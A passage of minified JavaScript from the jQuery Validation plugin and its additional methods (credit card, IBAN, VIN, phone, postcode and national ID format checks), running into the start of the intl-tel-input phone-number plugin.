this.optional(t)||/^\d+$/.test(e)},creditcard:function(e,t){if(this.optional(t))return"dependency-mismatch";if(/[^0-9 \-]+/.test(e))return!1;var n,i,o=0,r=0,a=!1;if((e=e.replace(/\D/g,"")).length<13||19<e.length)return!1;for(n=e.length-1;0<=n;n--)i=e.charAt(n),r=parseInt(i,10),a&&9<(r*=2)&&(r-=9),o+=r,a=!a;return o%10==0},minlength:function(e,t,n){var i=u.isArray(e)?e.length:this.getLength(e,t);return this.optional(t)||n<=i},maxlength:function(e,t,n){var i=u.isArray(e)?e.length:this.getLength(e,t);return this.optional(t)||i<=n},rangelength:function(e,t,n){var i=u.isArray(e)?e.length:this.getLength(e,t);return this.optional(t)||i>=n[0]&&i<=n[1]},min:function(e,t,n){return this.optional(t)||n<=e},max:function(e,t,n){return this.optional(t)||e<=n},range:function(e,t,n){return this.optional(t)||e>=n[0]&&e<=n[1]},equalTo:function(e,t,n){var i=u(n);return this.settings.onfocusout&&i.off(".validate-equalTo").on("blur.validate-equalTo",function(){u(t).valid()}),e===i.val()},remote:function(r,a,e){if(this.optional(a))return"dependency-mismatch";var s,t,l=this.previousValue(a);return this.settings.messages[a.name]||(this.settings.messages[a.name]={}),l.originalMessage=this.settings.messages[a.name].remote,this.settings.messages[a.name].remote=l.message,e="string"==typeof e&&{url:e}||e,l.old===r?l.valid:(l.old=r,(s=this).startRequest(a),(t={})[a.name]=r,u.ajax(u.extend(!0,{mode:"abort",port:"validate"+a.name,dataType:"json",data:t,context:s.currentForm,success:function(e){var t,n,i,o=!0===e||"true"===e;s.settings.messages[a.name].remote=l.originalMessage,o?(i=s.formSubmitted,s.prepareElement(a),s.formSubmitted=i,s.successList.push(a),delete s.invalid[a.name],s.showErrors()):(t={},n=e||s.defaultMessage(a,"remote"),t[a.name]=l.message=u.isFunction(n)?n(r):n,s.invalid[a.name]=!0,s.showErrors(t)),l.valid=o,s.stopRequest(a,o)}},e)),"pending")}}});var i,o={};u.ajaxPrefilter?u.ajaxPrefilter(function(e,t,n){var i=e.port;"abort"===e.mode&&(o[i]&&o[i].abort(),o[i]=n)}):(i=u.ajax,u.ajax=function(e){var t=("mode"in e?e:u.ajaxSettings).mode,n=("port"in e?e:u.ajaxSettings).port;return"abort"===t?(o[n]&&o[n].abort(),o[n]=i.apply(this,arguments),o[n]):i.apply(this,arguments)})}),function(e){"function"==typeof define&&define.amd?define(["jquery","./jquery.validate"],e):e(jQuery)}(function(l){!function(){function r(e){return e.replace(/<.[^<>]*?>/g," ").replace(/&nbsp;|&#160;/gi," ").replace(/[.(),;:!?%#$'\"_+=\/\-“”’]*/g,"")}l.validator.addMethod("maxWords",function(e,t,n){return this.optional(t)||r(e).match(/\b\w+\b/g).length<=n},l.validator.format("Please enter {0} words or less.")),l.validator.addMethod("minWords",function(e,t,n){return this.optional(t)||r(e).match(/\b\w+\b/g).length>=n},l.validator.format("Please enter at least {0} words.")),l.validator.addMethod("rangeWords",function(e,t,n){var i=r(e),o=/\b\w+\b/g;return this.optional(t)||i.match(o).length>=n[0]&&i.match(o).length<=n[1]},l.validator.format("Please enter between {0} and {1} words."))}(),l.validator.addMethod("accept",function(e,t,n){var i,o="string"==typeof n?n.replace(/\s/g,"").replace(/,/g,"|"):"image/*",r=this.optional(t);if(r)return r;if("file"===l(t).attr("type")&&(o=o.replace(/\*/g,".*"),t.files&&t.files.length))for(i=0;i<t.files.length;i++)if(!t.files[i].type.match(new RegExp("\\.?("+o+")$","i")))return!1;return!0},l.validator.format("Please enter a value with a valid mimetype.")),l.validator.addMethod("alphanumeric",function(e,t){return this.optional(t)||/^\w+$/i.test(e)},"Letters, numbers, and underscores only please"),l.validator.addMethod("bankaccountNL",function(e,t){if(this.optional(t))return!0;if(!/^[0-9]{9}|([0-9]{2} ){3}[0-9]{3}$/.test(e))return!1;var n,i=e.replace(/ /g,""),o=0,r=i.length;for(n=0;n<r;n++)o+=(r-n)*i.substring(n,n+1);return o%11==0},"Please specify a valid bank account number"),l.validator.addMethod("bankorgiroaccountNL",function(e,t){return this.optional(t)||l.validator.methods.bankaccountNL.call(this,e,t)||l.validator.methods.giroaccountNL.call(this,e,t)},"Please specify a valid bank or giro account number"),l.validator.addMethod("bic",function(e,t){return this.optional(t)||/^([A-Z]{6}[A-Z2-9][A-NP-Z1-2])(X{3}|[A-WY-Z0-9][A-Z0-9]{2})?$/.test(e)},"Please specify a valid BIC code"),l.validator.addMethod("cifES",function(e){"use strict";var t,n,i,o,r,a,s=[];if(!(e=e.toUpperCase()).match("((^[A-Z]{1}[0-9]{7}[A-Z0-9]{1}$|^[T]{1}[A-Z0-9]{8}$)|^[0-9]{8}[A-Z]{1}$)"))return!1;for(i=0;i<9;i++)s[i]=parseInt(e.charAt(i),10);for(n=s[2]+s[4]+s[6],o=1;o<8;o+=2)a=(r=(2*s[o]).toString()).charAt(1),n+=parseInt(r.charAt(0),10)+(""===a?0:parseInt(a,10));return!!/^[ABCDEFGHJNPQRSUVW]{1}/.test(e)&&(n+="",e+=t=10-parseInt(n.charAt(n.length-1),10),s[8].toString()===String.fromCharCode(64+t)||s[8].toString()===e.charAt(e.length-1))},"Please specify a valid CIF number."),l.validator.addMethod("cpfBR",function(e){if(11!==(e=e.replace(/([~!@#$%^&*()_+=`{}\[\]\-|\\:;'<>,.\/? ])+/g,"")).length)return!1;var t,n,i,o,r=0;if(t=parseInt(e.substring(9,10),10),n=parseInt(e.substring(10,11),10),i=function(e,t){var n=10*e%11;return 10!==n&&11!==n||(n=0),n===t},""===e||"00000000000"===e||"11111111111"===e||"22222222222"===e||"33333333333"===e||"44444444444"===e||"55555555555"===e||"66666666666"===e||"77777777777"===e||"88888888888"===e||"99999999999"===e)return!1;for(o=1;o<=9;o++)r+=parseInt(e.substring(o-1,o),10)*(11-o);if(i(r,t)){for(r=0,o=1;o<=10;o++)r+=parseInt(e.substring(o-1,o),10)*(12-o);return i(r,n)}return!1},"Please specify a valid CPF number"),l.validator.addMethod("creditcardtypes",function(e,t,n){if(/[^0-9\-]+/.test(e))return!1;e=e.replace(/\D/g,"");var i=0;return n.mastercard&&(i|=1),n.visa&&(i|=2),n.amex&&(i|=4),n.dinersclub&&(i|=8),n.enroute&&(i|=16),n.discover&&(i|=32),n.jcb&&(i|=64),n.unknown&&(i|=128),n.all&&(i=255),1&i&&/^(5[12345])/.test(e)?16===e.length:2&i&&/^(4)/.test(e)?16===e.length:4&i&&/^(3[47])/.test(e)?15===e.length:8&i&&/^(3(0[012345]|[68]))/.test(e)?14===e.length:16&i&&/^(2(014|149))/.test(e)?15===e.length:32&i&&/^(6011)/.test(e)?16===e.length:64&i&&/^(3)/.test(e)?16===e.length:64&i&&/^(2131|1800)/.test(e)?15===e.length:!!(128&i)},"Please enter a valid credit card number."),l.validator.addMethod("currency",function(e,t,n){var i,o="string"==typeof n,r=o?n:n[0],a=!!o||n[1];return r=r.replace(/,/g,""),i="^["+(r=a?r+"]":r+"]?")+"([1-9]{1}[0-9]{0,2}(\\,[0-9]{3})*(\\.[0-9]{0,2})?|[1-9]{1}[0-9]{0,}(\\.[0-9]{0,2})?|0(\\.[0-9]{0,2})?|(\\.[0-9]{1,2})?)$",i=new RegExp(i),this.optional(t)||i.test(e)},"Please specify a valid currency"),l.validator.addMethod("dateFA",function(e,t){return this.optional(t)||/^[1-4]\d{3}\/((0?[1-6]\/((3[0-1])|([1-2][0-9])|(0?[1-9])))|((1[0-2]|(0?[7-9]))\/(30|([1-2][0-9])|(0?[1-9]))))$/.test(e)},l.validator.messages.date),l.validator.addMethod("dateITA",function(e,t){var n,i,o,r,a,s=!1;return/^\d{1,2}\/\d{1,2}\/\d{4}$/.test(e)?(n=e.split("/"),i=parseInt(n[0],10),o=parseInt(n[1],10),r=parseInt(n[2],10),s=(a=new Date(Date.UTC(r,o-1,i,12,0,0,0))).getUTCFullYear()===r&&a.getUTCMonth()===o-1&&a.getUTCDate()===i):s=!1,this.optional(t)||s},l.validator.messages.date),l.validator.addMethod("dateNL",function(e,t){return this.optional(t)||/^(0?[1-9]|[12]\d|3[01])[\.\/\-](0?[1-9]|1[012])[\.\/\-]([12]\d)?(\d\d)$/.test(e)},l.validator.messages.date),l.validator.addMethod("extension",function(e,t,n){return n="string"==typeof n?n.replace(/,/g,"|"):"png|jpe?g|gif",this.optional(t)||e.match(new RegExp("\\.("+n+")$","i"))},l.validator.format("Please enter a value with a valid extension.")),l.validator.addMethod("giroaccountNL",function(e,t){return this.optional(t)||/^[0-9]{1,7}$/.test(e)},"Please specify a valid giro account number"),l.validator.addMethod("iban",function(e,t){if(this.optional(t))return!0;var n,i,o,r,a,s=e.replace(/ /g,"").toUpperCase(),l="",u=!0,d="";if(void 0!==(o={AL:"\\d{8}[\\dA-Z]{16}",AD:"\\d{8}[\\dA-Z]{12}",AT:"\\d{16}",AZ:"[\\dA-Z]{4}\\d{20}",BE:"\\d{12}",BH:"[A-Z]{4}[\\dA-Z]{14}",BA:"\\d{16}",BR:"\\d{23}[A-Z][\\dA-Z]",BG:"[A-Z]{4}\\d{6}[\\dA-Z]{8}",CR:"\\d{17}",HR:"\\d{17}",CY:"\\d{8}[\\dA-Z]{16}",CZ:"\\d{20}",DK:"\\d{14}",DO:"[A-Z]{4}\\d{20}",EE:"\\d{16}",FO:"\\d{14}",FI:"\\d{14}",FR:"\\d{10}[\\dA-Z]{11}\\d{2}",GE:"[\\dA-Z]{2}\\d{16}",DE:"\\d{18}",GI:"[A-Z]{4}[\\dA-Z]{15}",GR:"\\d{7}[\\dA-Z]{16}",GL:"\\d{14}",GT:"[\\dA-Z]{4}[\\dA-Z]{20}",HU:"\\d{24}",IS:"\\d{22}",IE:"[\\dA-Z]{4}\\d{14}",IL:"\\d{19}",IT:"[A-Z]\\d{10}[\\dA-Z]{12}",KZ:"\\d{3}[\\dA-Z]{13}",KW:"[A-Z]{4}[\\dA-Z]{22}",LV:"[A-Z]{4}[\\dA-Z]{13}",LB:"\\d{4}[\\dA-Z]{20}",LI:"\\d{5}[\\dA-Z]{12}",LT:"\\d{16}",LU:"\\d{3}[\\dA-Z]{13}",MK:"\\d{3}[\\dA-Z]{10}\\d{2}",MT:"[A-Z]{4}\\d{5}[\\dA-Z]{18}",MR:"\\d{23}",MU:"[A-Z]{4}\\d{19}[A-Z]{3}",MC:"\\d{10}[\\dA-Z]{11}\\d{2}",MD:"[\\dA-Z]{2}\\d{18}",ME:"\\d{18}",NL:"[A-Z]{4}\\d{10}",NO:"\\d{11}",PK:"[\\dA-Z]{4}\\d{16}",PS:"[\\dA-Z]{4}\\d{21}",PL:"\\d{24}",PT:"\\d{21}",RO:"[A-Z]{4}[\\dA-Z]{16}",SM:"[A-Z]\\d{10}[\\dA-Z]{12}",SA:"\\d{2}[\\dA-Z]{18}",RS:"\\d{18}",SK:"\\d{20}",SI:"\\d{15}",ES:"\\d{20}",SE:"\\d{20}",CH:"\\d{5}[\\dA-Z]{12}",TN:"\\d{20}",TR:"\\d{5}[\\dA-Z]{17}",AE:"\\d{3}\\d{16}",GB:"[A-Z]{4}\\d{14}",VG:"[\\dA-Z]{4}\\d{16}"}[s.substring(0,2)])&&!new RegExp("^[A-Z]{2}\\d{2}"+o+"$","").test(s))return!1;for(n=s.substring(4,s.length)+s.substring(0,4),r=0;r<n.length;r++)"0"!==(i=n.charAt(r))&&(u=!1),u||(l+="0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZ".indexOf(i));for(a=0;a<l.length;a++)d=(""+d+l.charAt(a))%97;return 1===d},"Please specify a valid IBAN"),l.validator.addMethod("integer",function(e,t){return this.optional(t)||/^-?\d+$/.test(e)},"A positive or negative non-decimal number please"),l.validator.addMethod("ipv4",function(e,t){return this.optional(t)||/^(25[0-5]|2[0-4]\d|[01]?\d\d?)\.(25[0-5]|2[0-4]\d|[01]?\d\d?)\.(25[0-5]|2[0-4]\d|[01]?\d\d?)\.(25[0-5]|2[0-4]\d|[01]?\d\d?)$/i.test(e)},"Please enter a valid IP v4 address."),l.validator.addMethod("ipv6",function(e,t){return this.optional(t)||/^((([0-9A-Fa-f]{1,4}:){7}[0-9A-Fa-f]{1,4})|(([0-9A-Fa-f]{1,4}:){6}:[0-9A-Fa-f]{1,4})|(([0-9A-Fa-f]{1,4}:){5}:([0-9A-Fa-f]{1,4}:)?[0-9A-Fa-f]{1,4})|(([0-9A-Fa-f]{1,4}:){4}:([0-9A-Fa-f]{1,4}:){0,2}[0-9A-Fa-f]{1,4})|(([0-9A-Fa-f]{1,4}:){3}:([0-9A-Fa-f]{1,4}:){0,3}[0-9A-Fa-f]{1,4})|(([0-9A-Fa-f]{1,4}:){2}:([0-9A-Fa-f]{1,4}:){0,4}[0-9A-Fa-f]{1,4})|(([0-9A-Fa-f]{1,4}:){6}((\b((25[0-5])|(1\d{2})|(2[0-4]\d)|(\d{1,2}))\b)\.){3}(\b((25[0-5])|(1\d{2})|(2[0-4]\d)|(\d{1,2}))\b))|(([0-9A-Fa-f]{1,4}:){0,5}:((\b((25[0-5])|(1\d{2})|(2[0-4]\d)|(\d{1,2}))\b)\.){3}(\b((25[0-5])|(1\d{2})|(2[0-4]\d)|(\d{1,2}))\b))|(::([0-9A-Fa-f]{1,4}:){0,5}((\b((25[0-5])|(1\d{2})|(2[0-4]\d)|(\d{1,2}))\b)\.){3}(\b((25[0-5])|(1\d{2})|(2[0-4]\d)|(\d{1,2}))\b))|([0-9A-Fa-f]{1,4}::([0-9A-Fa-f]{1,4}:){0,5}[0-9A-Fa-f]{1,4})|(::([0-9A-Fa-f]{1,4}:){0,6}[0-9A-Fa-f]{1,4})|(([0-9A-Fa-f]{1,4}:){1,7}:))$/i.test(e)},"Please enter a valid IP v6 address."),l.validator.addMethod("lettersonly",function(e,t){return this.optional(t)||/^[a-z]+$/i.test(e)},"Letters only please"),l.validator.addMethod("letterswithbasicpunc",function(e,t){return this.optional(t)||/^[a-z\-.,()'"\s]+$/i.test(e)},"Letters or punctuation only please"),l.validator.addMethod("mobileNL",function(e,t){return this.optional(t)||/^((\+|00(\s|\s?\-\s?)?)31(\s|\s?\-\s?)?(\(0\)[\-\s]?)?|0)6((\s|\s?\-\s?)?[0-9]){8}$/.test(e)},"Please specify a valid mobile number"),l.validator.addMethod("mobileUK",function(e,t){return e=e.replace(/\(|\)|\s+|-/g,""),this.optional(t)||9<e.length&&e.match(/^(?:(?:(?:00\s?|\+)44\s?|0)7(?:[1345789]\d{2}|624)\s?\d{3}\s?\d{3})$/)},"Please specify a valid mobile number"),l.validator.addMethod("nieES",function(e){"use strict";return!!(e=e.toUpperCase()).match("((^[A-Z]{1}[0-9]{7}[A-Z0-9]{1}$|^[T]{1}[A-Z0-9]{8}$)|^[0-9]{8}[A-Z]{1}$)")&&(/^[T]{1}/.test(e)?e[8]===/^[T]{1}[A-Z0-9]{8}$/.test(e):!!/^[XYZ]{1}/.test(e)&&e[8]==="TRWAGMYFPDXBNJZSQVHLCKE".charAt(e.replace("X","0").replace("Y","1").replace("Z","2").substring(0,8)%23))},"Please specify a valid NIE number."),l.validator.addMethod("nifES",function(e){"use strict";return!!(e=e.toUpperCase()).match("((^[A-Z]{1}[0-9]{7}[A-Z0-9]{1}$|^[T]{1}[A-Z0-9]{8}$)|^[0-9]{8}[A-Z]{1}$)")&&(/^[0-9]{8}[A-Z]{1}$/.test(e)?"TRWAGMYFPDXBNJZSQVHLCKE".charAt(e.substring(8,0)%23)===e.charAt(8):!!/^[KLM]{1}/.test(e)&&e[8]===String.fromCharCode(64))},"Please specify a valid NIF number."),jQuery.validator.addMethod("notEqualTo",function(e,t,n){return this.optional(t)||!l.validator.methods.equalTo.call(this,e,t,n)},"Please enter a different value, values must not be the same."),l.validator.addMethod("nowhitespace",function(e,t){return this.optional(t)||/^\S+$/i.test(e)},"No white space please"),l.validator.addMethod("pattern",function(e,t,n){return!!this.optional(t)||("string"==typeof n&&(n=new RegExp("^(?:"+n+")$")),n.test(e))},"Invalid format."),l.validator.addMethod("phoneNL",function(e,t){return this.optional(t)||/^((\+|00(\s|\s?\-\s?)?)31(\s|\s?\-\s?)?(\(0\)[\-\s]?)?|0)[1-9]((\s|\s?\-\s?)?[0-9]){8}$/.test(e)},"Please specify a valid phone number."),l.validator.addMethod("phoneUK",function(e,t){return e=e.replace(/\(|\)|\s+|-/g,""),this.optional(t)||9<e.length&&e.match(/^(?:(?:(?:00\s?|\+)44\s?)|(?:\(?0))(?:\d{2}\)?\s?\d{4}\s?\d{4}|\d{3}\)?\s?\d{3}\s?\d{3,4}|\d{4}\)?\s?(?:\d{5}|\d{3}\s?\d{3})|\d{5}\)?\s?\d{4,5})$/)},"Please specify a valid phone number"),l.validator.addMethod("phoneUS",function(e,t){return e=e.replace(/\s+/g,""),this.optional(t)||9<e.length&&e.match(/^(\+?1-?)?(\([2-9]([02-9]\d|1[02-9])\)|[2-9]([02-9]\d|1[02-9]))-?[2-9]([02-9]\d|1[02-9])-?\d{4}$/)},"Please specify a valid phone number"),l.validator.addMethod("phonesUK",function(e,t){return e=e.replace(/\(|\)|\s+|-/g,""),this.optional(t)||9<e.length&&e.match(/^(?:(?:(?:00\s?|\+)44\s?|0)(?:1\d{8,9}|[23]\d{9}|7(?:[1345789]\d{8}|624\d{6})))$/)},"Please specify a valid uk phone number"),l.validator.addMethod("postalCodeCA",function(e,t){return this.optional(t)||/^[ABCEGHJKLMNPRSTVXY]\d[A-Z] \d[A-Z]\d$/.test(e)},"Please specify a valid postal code"),l.validator.addMethod("postalcodeBR",function(e,t){return this.optional(t)||/^\d{2}.\d{3}-\d{3}?$|^\d{5}-?\d{3}?$/.test(e)},"Informe um CEP válido."),l.validator.addMethod("postalcodeIT",function(e,t){return this.optional(t)||/^\d{5}$/.test(e)},"Please specify a valid postal code"),l.validator.addMethod("postalcodeNL",function(e,t){return this.optional(t)||/^[1-9][0-9]{3}\s?[a-zA-Z]{2}$/.test(e)},"Please specify a valid postal code"),l.validator.addMethod("postcodeUK",function(e,t){return this.optional(t)||/^((([A-PR-UWYZ][0-9])|([A-PR-UWYZ][0-9][0-9])|([A-PR-UWYZ][A-HK-Y][0-9])|([A-PR-UWYZ][A-HK-Y][0-9][0-9])|([A-PR-UWYZ][0-9][A-HJKSTUW])|([A-PR-UWYZ][A-HK-Y][0-9][ABEHMNPRVWXY]))\s?([0-9][ABD-HJLNP-UW-Z]{2})|(GIR)\s?(0AA))$/i.test(e)},"Please specify a valid UK postcode"),l.validator.addMethod("require_from_group",function(e,t,n){var i=l(n[1],t.form),o=i.eq(0),r=o.data("valid_req_grp")?o.data("valid_req_grp"):l.extend({},this),a=i.filter(function(){return r.elementValue(this)}).length>=n[0];return o.data("valid_req_grp",r),l(t).data("being_validated")||(i.data("being_validated",!0),i.each(function(){r.element(this)}),i.data("being_validated",!1)),a},l.validator.format("Please fill at least {0} of these fields.")),l.validator.addMethod("skip_or_fill_minimum",function(e,t,n){var i=l(n[1],t.form),o=i.eq(0),r=o.data("valid_skip")?o.data("valid_skip"):l.extend({},this),a=i.filter(function(){return r.elementValue(this)}).length,s=0===a||a>=n[0];return o.data("valid_skip",r),l(t).data("being_validated")||(i.data("being_validated",!0),i.each(function(){r.element(this)}),i.data("being_validated",!1)),s},l.validator.format("Please either skip these fields or fill at least {0} of them.")),l.validator.addMethod("stateUS",function(e,t,n){var i,o=void 0===n,r=!o&&void 0!==n.caseSensitive&&n.caseSensitive,a=!o&&void 0!==n.includeTerritories&&n.includeTerritories,s=!o&&void 0!==n.includeMilitary&&n.includeMilitary;return i=a||s?a&&s?"^(A[AEKLPRSZ]|C[AOT]|D[CE]|FL|G[AU]|HI|I[ADLN]|K[SY]|LA|M[ADEINOPST]|N[CDEHJMVY]|O[HKR]|P[AR]|RI|S[CD]|T[NX]|UT|V[AIT]|W[AIVY])$":a?"^(A[KLRSZ]|C[AOT]|D[CE]|FL|G[AU]|HI|I[ADLN]|K[SY]|LA|M[ADEINOPST]|N[CDEHJMVY]|O[HKR]|P[AR]|RI|S[CD]|T[NX]|UT|V[AIT]|W[AIVY])$":"^(A[AEKLPRZ]|C[AOT]|D[CE]|FL|GA|HI|I[ADLN]|K[SY]|LA|M[ADEINOST]|N[CDEHJMVY]|O[HKR]|PA|RI|S[CD]|T[NX]|UT|V[AT]|W[AIVY])$":"^(A[KLRZ]|C[AOT]|D[CE]|FL|GA|HI|I[ADLN]|K[SY]|LA|M[ADEINOST]|N[CDEHJMVY]|O[HKR]|PA|RI|S[CD]|T[NX]|UT|V[AT]|W[AIVY])$",i=r?new RegExp(i):new RegExp(i,"i"),this.optional(t)||i.test(e)},"Please specify a valid state"),l.validator.addMethod("strippedminlength",function(e,t,n){return l(e).text().length>=n},l.validator.format("Please enter at least {0} characters")),l.validator.addMethod("time",function(e,t){return this.optional(t)||/^([01]\d|2[0-3]|[0-9])(:[0-5]\d){1,2}$/.test(e)},"Please enter a valid time, between 00:00 and 23:59"),l.validator.addMethod("time12h",function(e,t){return this.optional(t)||/^((0?[1-9]|1[012])(:[0-5]\d){1,2}(\ ?[AP]M))$/i.test(e)},"Please enter a valid time in 12-hour am/pm format"),l.validator.addMethod("url2",function(e,t){return this.optional(t)||/^(https?|ftp):\/\/(((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:)*@)?(((\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5]))|((([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)*(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.?)(:\d*)?)(\/((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)+(\/(([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)*)*)?)?(\?((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|[\uE000-\uF8FF]|\/|\?)*)?(#((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|\/|\?)*)?$/i.test(e)},l.validator.messages.url),l.validator.addMethod("vinUS",function(e){if(17!==e.length)return!1;var t,n,i,o,r,a,s=["A","B","C","D","E","F","G","H","J","K","L","M","N","P","R","S","T","U","V","W","X","Y","Z"],l=[1,2,3,4,5,6,7,8,1,2,3,4,5,7,9,2,3,4,5,6,7,8,9],u=[8,7,6,5,4,3,2,10,0,9,8,7,6,5,4,3,2],d=0;for(t=0;t<17;t++){if(o=u[t],i=e.slice(t,t+1),8===t&&(a=i),isNaN(i)){for(n=0;n<s.length;n++)if(i.toUpperCase()===s[n]){i=l[n],i*=o,isNaN(a)&&8===n&&(a=s[n]);break}}else i*=o;d+=i}return 10===(r=d%11)&&(r="X"),r===a},"The specified vehicle identification number (VIN) is invalid."),l.validator.addMethod("zipcodeUS",function(e,t){return this.optional(t)||/^\d{5}(-\d{4})?$/.test(e)},"The specified US ZIP Code is invalid"),l.validator.addMethod("ziprange",function(e,t){return this.optional(t)||/^90[2-5]\d\{2\}-\d{4}$/.test(e)},"Your ZIP-code must be in the range 902xx-xxxx to 905xx-xxxx")}),function(t){"function"==typeof define&&define.amd?define(["jquery"],function(e){t(e,window,document)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window,document):t(jQuery,window,document)}(function(s,l,o,e){"use strict";function r(e,t){this.a=s(e),t&&s.extend(t,t,{a:t.allowDropdown,b:t.autoHideDialCode,c:t.autoPlaceholder,c2:t.customPlaceholder,d:t.dropdownContainer,e:t.excludeCountries,f:t.formatOnInit,g:t.geoIpLookup,h:t.initialCountry,i:t.nationalMode,j:t.numberType,k:t.onlyCountries,l:t.preferredCountries,m:t.separateDialCode,n:t.utilsScript}),this.b=s.extend({},i,t),this.ns="."+a+n++,this.d=Boolean(e.setSelectionRange),this.e=Boolean(s(e).attr("placeholder"))}var a="intlTelInput",n=1,i={a:!0,b:!0,c:!0,c2:null,d:"",e:[],f:!0,g:null,h:"",i:!0,j:"MOBILE",k:[],l:["us","gb"],m:!1,n:""},u=38,d=40,c=13,f=27,t=43,h=65,p=90,m=32,g=9;s(l).on("load",function(){s.fn[a].windowLoaded=!0}),r.prototype={_a:function(){return this.b.i&&(this.b.b=!1),this.b.m&&(this.b.b=this.b.i=!1,this.b.a=!0),this.g=/Android.+Mobile|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent),this.g&&(s("body").addClass("iti-mobile"),this.b.d||(this.b.d="body")),this.h=new s.Deferred,this.i=new s.Deferred,this._b(),this._f(),this._h(),this._i(),this._i2(),[this.h,this.i]},_b:function(){this._d(),this._d2(),this._e()},_c:function(e,t,n){t in this.q||(this.q[t]=[]);var i=n||0;this.q[t][i]=e},_c2:function(e,t){var n;for(n=0;n<e.length;n++)e[n]=e[n].toLowerCase();for(this.p=[],n=0;n<v.length;n++)t(s.inArray(v[n].iso2,e))&&this.p.push(v[n])},_d:function(){this.b.k.length?this._c2(this.b.k,function(e){return-1!=e}):this.b.e.length?this._c2(this.b.e,function(e){return-1==e}):this.p=v},_d2:function(){this.q={};for(var e=0;e<this.p.length;e++){var t=this.p[e];if(this._c(t.iso2,t.dialCode,t.priority),t.areaCodes)for(var n=0;n<t.areaCodes.length;n++)this._c(t.iso2,t.dialCode+t.areaCodes[n])}},_e:function(){this.r=[];for(var e=0;e<this.b.l.length;e++){var t=this.b.l[e].toLowerCase(),n=this._y(t,!1,!0);n&&this.r.push(n)}},_f:function(){this.a.attr("autocomplete","off");var e="intl-tel-input";this.b.a&&(e+=" allow-dropdown"),this.b.m&&(e+=" separate-dial-code"),this.a.wrap(s("<div>",{class:e})),this.k=s("<div>",{class:"flag-container"}).insertBefore(this.a);var t=s("<div>",{class:"selected-flag"});t.appendTo(this.k),this.l=s("<div>",{class:"iti-flag"}).appendTo(t),this.b.m&&(this.t=s("<div>",{class:"selected-dial-code"}).appendTo(t)),this.b.a?(t.attr("tabindex","0"),s("<div>",{class:"iti-arrow"}).appendTo(t),this.m=s("<ul>",{class:"country-list hide"}),this.r.length&&(this._g(this.r,"preferred"),s("<li>",{class:"divider"}).appendTo(this.m)),this._g(this.p,""),this.o=this.m.children(".country"),this.b.d?this.dropdown=s("<div>",{class:"intl-tel-input iti-container"}).append(this.m):this.m.appendTo(this.k)):this.o=s()},_g:function(e,t){for(var n="",i=0;i<e.length;i++){var o=e[i];n+="<li class='country "+t+"' data-dial-code='"+o.dialCode+"' data-country-code='"+o.iso2+"'>",n+="<div class='flag-box'><div class='iti-flag "+o.iso2+"'></div></div>",n+="<span class='country-name'>"+o.name+"</span>",n+="<span class='dial-code'>+"+o.dialCode+"</span>",n+="</li>"}this.m.append(n)},_h:function(){var e=this.a.val();this._af(e)?this._v(e,!0):"auto"!==this.b.h&&(this.b.h?this._z(this.b.h,!0):(this.j=this.r.length?this.r[0].iso2:this.p[0].iso2,e||this._z(this.j,!0)),e||this.b.i||this.b.b||this.b.m||this.a.val("+"+this.s.dialCode)),e&&this._u(e,this.b.f)},_i:function(){this._j(),this.b.b&&this._l(),this.b.a&&this._i1()},_i1:function(){var t=this,e=this.a.closest("label");e.length&&e.on("click"+this.ns,function(e){t.m.hasClass("hide")?t.a.focus():e.preventDefault()}),this.l.parent().on("click"+this.ns,function(){!t.m.hasClass("hide")||t.a.prop("disabled")||t.a.prop("readonly")||t._n()}),this.k.on("keydown"+t.ns,function(e){!t.m.hasClass("hide")||e.which!=u&&e.which!=d&&e.which!=m&&e.which!=c||(e.preventDefault(),e.stopPropagation(),t._n()),e.which==g&&t._ac()})},_i2:function(){var e=this;this.b.n?s.fn[a].windowLoaded?s.fn[a].loadUtils(this.b.n,this.i):s(l).on("load",function(){s.fn[a].loadUtils(e.b.n,e.i)}):this.i.resolve(),"auto"===this.b.h?this._i3():this.h.resolve()},_i3:function(){s.fn[a].autoCountry?this.handleAutoCountry():s.fn[a].startedLoadingAutoCountry||(s.fn[a].startedLoadingAutoCountry=!0,"function"==typeof this.b.g&&this.b.g(function(e){s.fn[a].autoCountry=e.toLowerCase(),setTimeout(function(){s(".intl-tel-input input").intlTelInput("handleAutoCountry")})}))},_j:function(){var e=this;this.a.on("keyup"+this.ns,function(){e._v(e.a.val())}),this.a.on("cut"+this.ns+" paste"+this.ns,function(){setTimeout(function(){e._v(e.a.val())})})},_j2:function(e){var t=this.a.attr("maxlength");return t&&e.length>t?e.substr(0,t):e},_l:function(){var 